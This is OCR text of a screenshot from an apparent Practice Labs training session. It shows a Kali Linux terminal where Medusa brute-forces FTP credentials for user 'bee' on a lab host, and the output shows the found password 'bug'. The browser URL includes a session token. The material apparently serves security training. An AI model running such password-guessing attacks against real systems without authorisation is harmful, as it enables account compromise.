 PLABKALI01 - Internet Explorer
https://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=7LhTZJwmJqZ9cAK1YZzDkobmb0dvtoXxudVT4zFiJjtyXIpxnJ
Applications Places Terminal Wed 05:27 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# medusa -h 192.168.0.10 -u bee -P plab.txt -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.n
et>
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: test (1 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: bee (2 of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.0.10 (1 of 1, 0 complete) User: bee (1 of 1,
0 complete) Password: bug (3 of 11 complete)
ACCOUNT FOUND: [ftp] Host: 192.168.0.10 User: bee Password: bug [SUCCESS]
root@PLABKALI01:~#
$_